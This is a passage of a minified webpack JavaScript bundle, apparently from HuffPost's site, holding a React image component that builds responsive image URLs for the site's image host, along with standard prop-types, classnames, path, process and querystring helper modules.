n=t.split("_"),i=(0,d.A)(n,3),r=i[1],o=i[2];return{width:parseInt(r,10),height:parseInt(o,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,4),r=i[1],o=i[2],a=i[3],s=parseInt(r,10),c=parseInt(o,10),l=c||s;if("noupscale"===(c?a:o)&&s>e.width&&l>e.height)return e;var u=Math.min(s,l),p=u/(u===s?e.width:e.height);return{width:Math.floor(e.width*p),height:Math.floor(e.height*p)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,2),r=i[0],o=i[1];return{width:parseInt(r,10),height:parseInt(o,10)}}}},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var i=e.url,r=function(e){var t=e.queryParams,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return _(_({},t),{},{ops:n.join(",")})}(e,t),o=Object.keys(r).reduce((function(e,t){var n=r[t];return n&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))),e}),[]);return n&&o.push("format=webp"),o=o.join("&"),"".concat(i).concat(o?"?".concat(o):"")},P=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var i=T(e,t,n),r=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var n=parseInt(t[1],10),i=t.length>=3?parseInt(t[2],10):n,r=t.length>=4?t[3]:void 0;if(!Number.isNaN(n)){var o=2*n,a=Number.isNaN(i)?o:2*i;return[t[0],o,a!==o?a:void 0,r].filter(Boolean).join("_")}}}return e})),o=T(e,r,n);return"".concat(i," 1x, ").concat(o," 2x")},S=function(e){function t(){return(0,i.A)(this,t),y(this,t,arguments)}return(0,s.A)(t,e),(0,r.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,n=e.className,i=e.layout,r=e.alt,o=e.noWrapper,a=e.isAmp,s=e.role,d=e.ampLayout,u=e.lazy,h=e.fetchpriority,f=e.index,g=e.style,v=void 0===g?{}:g,y=e.keepOriginalQuality,A=u?"lazy":void 0;if(!t)return p().createElement("img",{className:m()(["img",n]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:r,loading:A,fetchpriority:h,style:v});if("static"===t.type&&!a)return p().createElement("img",{className:m()(["img",n]),src:"string"==typeof t?t:T(t,[],!1),alt:r,loading:A,fetchpriority:h,style:v});var b=function(e){var t=e.ops,n=void 0===t?[]:t,i=(Array.isArray(n)?n:n.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),r=function(e){var t=e.width,n=e.height,i=e.operation,r=e.upscale,o=void 0!==r&&r,a=e.progressive,s=void 0!==a&&a,c=e.quality,l=e.ops,d=void 0===l?[]:l,u=e.keepOriginalQuality?100:c,p=[s&&"prog",u&&"quality_".concat(u)].filter((function(e){return e}));if(!t&&!n)return p;var h=(Array.isArray(d)?d:d.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[i||-1===h.indexOf("crop_")?i:"resize",t,"scaleFit"===i&&t===n?void 0:n,o||"scaleFit"!==i?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(p)}(e);return 0!==r.length?i.concat(r):i}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var n=Object.values(C).find((function(e){return e.predicate(t)}));return n?n.calc(e,t):e}),{width:e.width,height:e.height})}(t,b),w=E.width,I=E.height,S=!(!w||!I),x=w>I?"landscape":"portrait",R=a||!S||o;if(a&&!S&&"entry-wirepartner__logo"===n)return p().createElement("span",{className:"amp-wirepartner-text"},r.replace(" logo",""));var O=!y,k=T(t,b,!1),N=-1===k.indexOf(".gif")&&T(t,b,O),L=m()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},n,n&&R),"img",R),"img--responsive","responsive"===i&&R),"img--inline","inline"===i&&R),"img-sized__img",!R),x,S)),U={alt:r,width:S?w:void 0,height:S?I:void 0},V=_({class:L,layout:d,role:"button",tabindex:"0"},U),M=_({style:v,className:L,role:s||void 0,loading:A,fetchpriority:h},U),W=a?function(e,t,n,i,r){var o,a,s,l,d=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],u={};a=(o=n).layout,s=o.width,l=o.height,"responsive"!==a||s||l||(n.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(u.width=1.33,u.height=1):e.includes("scalefit_686_noupscale")?(u.width=1.5,u.height=1):(u.width=1,u.height=1),u.height=1);var h=i<=2?{"data-hero":!0}:{},f="string"==typeof r?void 0:P(r,d,!1),g="string"==typeof r?void 0:t&&P(r,d,!0);return t?p().createElement("amp-img",(0,c.A)({},n,u,h,{src:t,srcset:g||t}),p().createElement("amp-img",(0,c.A)({},n,u,{src:e,srcset:f,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal")):p().createElement(p().Fragment,null,p().createElement("amp-img",(0,c.A)({},n,u,h,{src:e,srcset:f,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal"))}(k,N,V,f,t,b):function(e,t,n,i,r){var o="string"==typeof r?e:P(r,i,!1),a="string"==typeof r?t:t&&P(r,i,!0);return p().createElement("picture",null,t&&p().createElement("source",{type:"image/webp",srcSet:a||t}),p().createElement("img",(0,c.A)({},n,{src:e,srcSet:o})))}(k,N,M,b,t);if(R)return W;var H="max-width"===i?{width:w}:void 0;return p().createElement("div",{className:m()(n,{"img-sized":!0,"img-sized--responsive":"responsive"===i,"img-sized--inline":"inline"===i})},p().createElement("div",{className:"img-sized__placeholder",style:H},p().createElement("div",{style:{paddingTop:"".concat(I/w*100,"%")}})),W)}}])}(u.PureComponent);S.contextType=E,S.propTypes={image:f().oneOfType([v.A,f().shape({url:f().oneOfType([f().string,f().shape({fileName:f().string.isRequired})]).isRequired}),f().string]).isRequired,index:f().number,layout:f().oneOf(["max-width","responsive","inline"]),alt:f().string,className:f().string,noWrapper:f().bool,keepOriginalQuality:f().bool,isAmp:f().bool,ampLayout:f().string,role:f().string,lazy:f().bool,fetchpriority:f().string,style:f().shape({width:f().number,height:f().number})},S.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const x=S},92152:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(62688),r=n.n(i);const o=r().shape({type:r().oneOf(["hector","static"]).isRequired,url:r().string.isRequired,queryParams:r().object.isRequired,width:r().number,height:r().number,credit:r().string,creditUrl:r().string})},70270:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var i=n(63696),r=n.n(i),o=n(62688),a=n.n(o),s=function(e){var t=e.href,n=e.children;return t?r().createElement("a",e):n};s.defaultProps={href:null},s.propTypes={href:a().string,children:a().node.isRequired};const c=s},45363:(e,t,n)=>{"use strict";n.d(t,{A:()=>A});var i=n(92099),r=n(48183),o=n(65810),a=n(74572),s=n(50171),c=n(63696),l=n.n(c),d=n(62688),u=n.n(d),p=n(70270),h=n(1543),f=n(46093),g=n(78943);function m(e,t,n){return t=(0,a.A)(t),(0,o.A)(e,v()?Reflect.construct(t,n||[],(0,a.A)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(){return(0,i.A)(this,t),m(this,t,arguments)}return(0,s.A)(t,e),(0,r.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,n=e.modifiers,i=e.image,r=e.href,o=e.id,a=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:o,className:(0,f.Zt)("zone__title__container",n)};return l().createElement("div",s,l().createElement(p.A,{href:r,"aria-label":t,role:"button"},i&&l().createElement("div",{className:"zone__title__image"},i.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(g.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,h.A)(i,{useStagingHector:i.useStagingHector}),ops:i.ops,role:"none presentation"}),a),!i&&a))}}])}(l().PureComponent);y.propTypes={text:u().string.isRequired,id:u().string,tag:u().string,modifiers:u().arrayOf(u().string),image:u().shape({type:u().oneOf(["image"]).isRequired,locator:u().string.isRequired,ops:u().arrayOf(u().string).isRequired,overlay:u().bool}),href:u().string},y.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const A=y},46093:(e,t,n)=>{"use strict";n.d(t,{Zt:()=>a,g8:()=>s,j9:()=>c});var i=n(68102),r=n(63696),o=n.n(r);(0,n(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var a=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,n,r){return t?o().createElement("a",(0,i.A)({href:e},n),r):r},c=function(e){var t=e.condition,n=e.wrap,i=e.children,r=e.wrapElse;return t?n(i):r?r(i):i}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},1543:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var i=n(40694),r=n(67346),o=n(18750),a=n(46393).CAPI_ENV,s=n(64305),c=function(e){var t=e.split("?"),n=(0,r.A)(t,2),i=n[0],a=n[1];return[i,o.parse(a)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},d=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==a&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},u=function(e,t){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:n.width,height:n.height,credit:n.credit,creditUrl:n.creditUrl,ops:n.ops}};const p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var n=c(e),o=(0,r.A)(n,2),a=o[0],p=o[1];return u("hector",d(a,t),p)}var h=l(e),f=c("string"==typeof h?h:l(h)),g=(0,r.A)(f,2),m=g[0],v=g[1],y="object"===(0,i.A)(h)&&"externalUrl"===h.type?"static":"hector";if("static"===y){var A=0===m.indexOf("//")?"https:":"",b=new URL(A+m);return b.protocol="https",s(b)?u(y,b.toString(),v,e):function(e){return u("hector",d("default-entry.jpg",e))}(t)}return u(y,d(m,t),v,e)}},71633:(e,t)=>{var n;!function(){"use strict";var i={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var o=typeof n;if("string"===o||"number"===o)e.push(n);else if(Array.isArray(n)&&n.length){var a=r.apply(null,n);a&&e.push(a)}else if("object"===o)for(var s in n)i.call(n,s)&&n[s]&&e.push(s)}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},23611:(e,t,n)=>{"use strict";var i=n(88538);function r(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function o(e,t){for(var n,i="",r=0,o=-1,a=0,s=0;s<=e.length;++s){if(s<e.length)n=e.charCodeAt(s);else{if(47===n)break;n=47}if(47===n){if(o===s-1||1===a);else if(o!==s-1&&2===a){if(i.length<2||2!==r||46!==i.charCodeAt(i.length-1)||46!==i.charCodeAt(i.length-2))if(i.length>2){var c=i.lastIndexOf("/");if(c!==i.length-1){-1===c?(i="",r=0):r=(i=i.slice(0,c)).length-1-i.lastIndexOf("/"),o=s,a=0;continue}}else if(2===i.length||1===i.length){i="",r=0,o=s,a=0;continue}t&&(i.length>0?i+="/..":i="..",r=2)}else i.length>0?i+="/"+e.slice(o+1,s):i=e.slice(o+1,s),r=s-o-1;o=s,a=0}else 46===n&&-1!==a?++a:a=-1}return i}var a={resolve:function(){for(var e,t="",n=!1,a=arguments.length-1;a>=-1&&!n;a--){var s;a>=0?s=arguments[a]:(void 0===e&&(e=i.cwd()),s=e),r(s),0!==s.length&&(t=s+"/"+t,n=47===s.charCodeAt(0))}return t=o(t,!n),n?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(r(e),0===e.length)return".";var t=47===e.charCodeAt(0),n=47===e.charCodeAt(e.length-1);return 0!==(e=o(e,!t)).length||t||(e="."),e.length>0&&n&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return r(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var n=arguments[t];r(n),n.length>0&&(void 0===e?e=n:e+="/"+n)}return void 0===e?".":a.normalize(e)},relative:function(e,t){if(r(e),r(t),e===t)return"";if((e=a.resolve(e))===(t=a.resolve(t)))return"";for(var n=1;n<e.length&&47===e.charCodeAt(n);++n);for(var i=e.length,o=i-n,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=o<c?o:c,d=-1,u=0;u<=l;++u){if(u===l){if(c>l){if(47===t.charCodeAt(s+u))return t.slice(s+u+1);if(0===u)return t.slice(s+u)}else o>l&&(47===e.charCodeAt(n+u)?d=u:0===u&&(d=0));break}var p=e.charCodeAt(n+u);if(p!==t.charCodeAt(s+u))break;47===p&&(d=u)}var h="";for(u=n+d+1;u<=i;++u)u!==i&&47!==e.charCodeAt(u)||(0===h.length?h+="..":h+="/..");return h.length>0?h+t.slice(s+d):(s+=d,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(r(e),0===e.length)return".";for(var t=e.charCodeAt(0),n=47===t,i=-1,o=!0,a=e.length-1;a>=1;--a)if(47===(t=e.charCodeAt(a))){if(!o){i=a;break}}else o=!1;return-1===i?n?"/":".":n&&1===i?"//":e.slice(0,i)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');r(e);var n,i=0,o=-1,a=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(n=e.length-1;n>=0;--n){var l=e.charCodeAt(n);if(47===l){if(!a){i=n+1;break}}else-1===c&&(a=!1,c=n+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(o=n):(s=-1,o=c))}return i===o?o=c:-1===o&&(o=e.length),e.slice(i,o)}for(n=e.length-1;n>=0;--n)if(47===e.charCodeAt(n)){if(!a){i=n+1;break}}else-1===o&&(a=!1,o=n+1);return-1===o?"":e.slice(i,o)},extname:function(e){r(e);for(var t=-1,n=0,i=-1,o=!0,a=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===i&&(o=!1,i=s+1),46===c?-1===t?t=s:1!==a&&(a=1):-1!==t&&(a=-1);else if(!o){n=s+1;break}}return-1===t||-1===i||0===a||1===a&&t===i-1&&t===n+1?"":e.slice(t,i)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var n=t.dir||t.root,i=t.base||(t.name||"")+(t.ext||"");return n?n===t.root?n+i:n+"/"+i:i}(0,e)},parse:function(e){r(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var n,i=e.charCodeAt(0),o=47===i;o?(t.root="/",n=1):n=0;for(var a=-1,s=0,c=-1,l=!0,d=e.length-1,u=0;d>=n;--d)if(47!==(i=e.charCodeAt(d)))-1===c&&(l=!1,c=d+1),46===i?-1===a?a=d:1!==u&&(u=1):-1!==a&&(u=-1);else if(!l){s=d+1;break}return-1===a||-1===c||0===u||1===u&&a===c-1&&a===s+1?-1!==c&&(t.base=t.name=0===s&&o?e.slice(1,c):e.slice(s,c)):(0===s&&o?(t.name=e.slice(1,a),t.base=e.slice(1,c)):(t.name=e.slice(s,a),t.base=e.slice(s,c)),t.ext=e.slice(a,c)),s>0?t.dir=e.slice(0,s-1):o&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};a.posix=a,e.exports=a},88538:e=>{var t,n,i=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(e){t=r}try{n="function"==typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var s,c=[],l=!1,d=-1;function u(){l&&s&&(l=!1,s.length?c=s.concat(c):d=-1,c.length&&p())}function p(){if(!l){var e=a(u);l=!0;for(var t=c.length;t;){for(s=c,c=[];++d<t;)s&&s[d].run();d=-1,t=c.length}s=null,l=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function f(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||l||a(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=f,i.addListener=f,i.once=f,i.off=f,i.removeListener=f,i.removeAllListeners=f,i.emit=f,i.prependListener=f,i.prependOnceListener=f,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},40362:(e,t,n)=>{"use strict";var i=n(56441);function r(){}function o(){}o.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,o,a){if(a!==i){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n,n}},62688:(e,t,n)=>{e.exports=n(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,i,r){n=n||"&",i=i||"=";var o={};if("string"!=typeof e||0===e.length)return o;var a=/\+/g;e=e.split(n);var s=1e3;r&&"number"==typeof r.maxKeys&&(s=r.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var d,u,p,h,f=e[l].replace(a,"%20"),g=f.indexOf(i);g>=0?(d=f.substr(0,g),u=f.substr(g+1)):(d=f,u=""),p=decodeURIComponent(d),h=decodeURIComponent(u),t(o,p)?Array.isArray(o[p])?o[p].push(h):o[p]=[o[p],h]:o[p]=h}return o}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,i,r){return n=n||"&",i=i||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(r){var o=encodeURIComponent(t(r))+i;return Array.isArray(e[r])?e[r].map((function(e){return o+encodeURIComponent(t(e))})).join(n):o+encodeURIComponent(t(e[r]))})).join(n):r?encodeURIComponent(t(r))+i+encodeURIComponent(t(e)):""}},18750:(e,t,n)=>{"use strict";t.decode=t.parse=n(68866),t.encode=t.stringify=n(43942)},68102:(e,t,n)=>{"use strict";function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},i.apply(this,arguments)}n.d(t,{A:()=>i})}}]);
//# sourceMappingURL=Connatix.1fd6248a0afaafb94cf4.js.map